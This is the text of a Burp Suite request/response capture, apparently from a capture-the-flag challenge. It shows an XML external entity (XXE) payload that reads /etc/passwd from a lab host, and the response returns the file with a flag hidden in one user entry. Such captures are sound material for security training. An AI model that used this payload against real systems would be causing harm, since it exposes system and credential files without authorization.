 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Target: http:
Request
Pretty Raw Hex \n ≡
1 POST /welcome.php HTTP/1.1
2 Host: chal3.hackademy.ctf
3 Content-Length: 122
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
7 Content-Type: text/xml
8 Origin: http://chal3.hackademy.ctf
9 Referer: http://chal3.hackademy.ctf/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
12 Connection: close
13
14 <!DOCTYPE foo [ <!ENTITY ext SYSTEM "file:///etc/passwd" > ]><function>
<getConversation>
&ext;
</getConversation>
</function>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 21 May 2022 14:49:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1836
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?xml version="1.0"?>
10 <result>
<getConversation>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 ubuntu:x:1000:1000::/home/ubuntu:/bin/bash
35 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
36 trainer:x:1001:1001:Trainer:FLAG-f0b1f27abf9fd97891321bed9fdef92a,,,,:/bin/false:/sbin/n
ologin
37 </getConversation>
<data>
&lt;hr&gt;Trainer: "Welcome to our hackademy. How may I help you?"&lt;hr&gt;Apprentice:
"You can start by telling me your name."&lt;hr&gt;Trainer: "I'm not telling you my name.
If you want my name, find it! I can only say that it starts with 'FLAG-'."&lt;hr&gt;
</data>
</result>
38